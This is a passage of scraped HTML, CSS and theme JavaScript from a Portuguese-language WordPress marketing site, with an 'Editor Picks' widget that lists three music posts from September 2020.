                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: #000;
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            
            
            
            
            .td-theme-wrap .tdi_167_276 .td-block-title > *,
            .td-theme-wrap .tdi_167_276 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_167_276 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_167_276 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_167_276 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_167_276 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_167_276 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_167_276 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_167_276 .td_quote_on_blocks,
            .td-theme-wrap .tdi_167_276 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_167_276 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_167_276 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_167_276 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_167_276 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_167_276 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_167_276 .td-read-more a,
            .td-theme-wrap .tdi_167_276 .td-weather-information:before,
            .td-theme-wrap .tdi_167_276 .td-weather-week:before,
            .td-theme-wrap .tdi_167_276 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_167_276 .td-post-category,
            .td-theme-wrap .tdi_167_276 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_167_276{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_167_276{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_167_276 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_167_276 .entry-thumb{
					background-position: center 50%;
				}.tdi_167_276 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_167_276 .td-image-container,
				.ie11 .tdi_167_276 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_167_276 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_167_276 .td-module-meta-info,
				.ie11 .tdi_167_276 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_167_276 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_167_276 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_167_276 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_167_276 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_167_276 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_167_276 .td-post-vid-time{
					display: block;
				}.tdi_167_276 .td-post-category{
					display: none;
				}.tdi_167_276 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_167_276 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_167_276 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_167_276 .td-read-more{
					display: none;
				}.tdi_167_276 .td-post-author-name{
					display: none;
				}.tdi_167_276 .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_167_276 .td-icon-star,
                .tdi_167_276 .td-icon-star-empty,
                .tdi_167_276 .td-icon-star-half{
					font-size: 15px;
				}.tdi_167_276 .td-module-comments{
					display: none;
				}.tdi_167_276 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_167_276 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_167_276 .td-module-title a{
					color: #ffffff;
				}.tdi_167_276 .td_module_wrap:hover .td-module-title a{
					color: #4db2ec !important;
				}.tdi_167_276 .td-block-title a,
				.tdi_167_276 .td-block-title span{
					font-size:18px !important;
				}.tdi_167_276 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_167_276 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_167_276 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_167_276 .td-module-container:before{
					bottom: -13px;
				}.tdi_167_276 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_167_276 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_167_276 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_167_276 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_167_276 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_167_276 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_167_276 .td-module-container:before{
					bottom: -10px;
				}.tdi_167_276 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_167_276 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_167_276 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_167_276 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_167_276 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_167_276 .td-module-container:before{
					bottom: -13px;
				}.tdi_167_276 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_167_276 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_167_276 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_167_276=new tdBlock();block_tdi_167_276.id="tdi_167_276";block_tdi_167_276.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"EDITOR PICKS","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","rev_txt":"#ffffff","post_ids":"","video_icon":"24","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_167_276","tdc_css_class":"tdi_167_276","tdc_css_class_style":"tdi_167_276_rand_style"}';block_tdi_167_276.td_column_number="1";block_tdi_167_276.block_type="td_flex_block_1";block_tdi_167_276.post_count="3";block_tdi_167_276.found_posts="127";block_tdi_167_276.header_color="";block_tdi_167_276.ajax_pagination_infinite_stop="";block_tdi_167_276.max_num_pages="43";tdBlocksArray.push(block_tdi_167_276);</script><div class=td-block-title-wrap><h4 class=td-block-title><span class=td-pulldown-size>EDITOR PICKS</span></h4></div><div id=tdi_167_276 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class=td-image-container>
                                                <div class=td-module-thumb><a href="2020/09/12/o-fim-do-poder/" rel=bookmark class="td-image-wrap " title="O fim do PODER."><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/115-218x150.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/o-fim-do-poder/" rel=bookmark title="O fim do PODER.">O fim do PODER.</a></h3>
                    
                    <div class=td-editor-date>
                        <a href="category/music/" class=td-post-category>Music</a>
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:41-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/o-fim-do-poder/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
Quando pensamos em futuro estamos falando em entender as mudanças de mentalidade que ocorrem globalmente. O futuro é feito de pessoas...</div>
                    
                    <div class=td-read-more>
                        <a href="2020/09/12/o-fim-do-poder/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class=td-image-container>
                                                <div class=td-module-thumb><a href="2020/09/12/dj-dark-chill-vibes/" rel=bookmark class="td-image-wrap " title="Dj Dark &#8211; Chill Vibes"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/116-218x150.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/dj-dark-chill-vibes/" rel=bookmark title="Dj Dark &#8211; Chill Vibes">Dj Dark &#8211; Chill Vibes</a></h3>
                    
                    <div class=td-editor-date>
                        <a href="category/music/" class=td-post-category>Music</a>
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:41-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/dj-dark-chill-vibes/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                    
                    <div class=td-read-more>
                        <a href="2020/09/12/dj-dark-chill-vibes/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class=td-image-container>
                                                <div class=td-module-thumb><a href="2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/" rel=bookmark class="td-image-wrap " title="Leona Lewis &#8211; Bleeding Love (Dj Dark &#038; Adrian Funk Remix)"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/117-218x150.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/" rel=bookmark title="Leona Lewis &#8211; Bleeding Love (Dj Dark &#038; Adrian Funk Remix)">Leona Lewis &#8211; Bleeding Love (Dj Dark &#038; Adrian Funk Remix)</a></h3>
                    
                    <div class=td-editor-date>
                        <a href="category/music/" class=td-post-category>Music</a>
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:41-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                    
                    <div class=td-read-more>
                        <a href="2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_169_697  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_169_697{
                    vertical-align: baseline;
                }.tdi_169_697 > .wpb_wrapper,
				.tdi_169_697 > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_169_697 > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class=vc_column-inner><div class=wpb_wrapper><div class="td_block_wrap td_flex_block_1 tdi_170_62a td-pb-border-top td_block_template_2 td_flex_block" data-td-block-uid=tdi_170_62a>
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: #000;
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            
            
            
            
            .td-theme-wrap .tdi_170_62a .td-block-title > *,
            .td-theme-wrap .tdi_170_62a .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_170_62a .td-subcat-item a:hover,
            .td-theme-wrap .tdi_170_62a .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_170_62a .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_170_62a .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_170_62a .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
